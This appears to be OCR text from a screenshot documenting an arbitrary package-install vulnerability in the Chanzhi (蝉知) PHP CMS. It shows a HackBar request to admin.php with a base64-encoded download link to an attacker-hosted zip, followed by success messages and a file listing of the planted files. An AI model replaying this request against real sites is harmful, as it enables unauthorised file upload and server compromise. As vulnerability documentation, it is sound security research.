 http://localhost/www/admin.php?m=package&f=install&package=aaa&downLink=aHR0cDovL2xvY2FsaG9zdC9zYi56aXA=&md5=&type=extension&overridePackage=no&ignoreCompatible=yes&overr
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://localhost/www/admin.php?m=package&f=install&package=aaa&downLink=aHR0cDovL2xvY2FsaG9zdC9zYi56aXA=&md5=&type=extension&overridePackage=no&ignoreCompatible=yes&overrideFile=no&agreeLicense=yes&upgrade=no
Split URL
Execute
Enable Post data Enable Referrer
蝉知 首页 文章 产品 单页 站点
成功安装数据库
成功拷贝文件
D:\wamp\www\www\template/index.php
D:\wamp\www\system\tmp\package
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) D:\wamp\www\system\tmp\package 转到
文件和文件夹任务
其它位置
tmp
我的文档
共享文档
我的电脑
网上邻居
详细信息
package
文件夹
修改日期: 2015年2月22日今
天, 15:59
index.php
PHP 文件
0 KB
aaa.zip
WinRAR ZIP 压缩文件
1 KB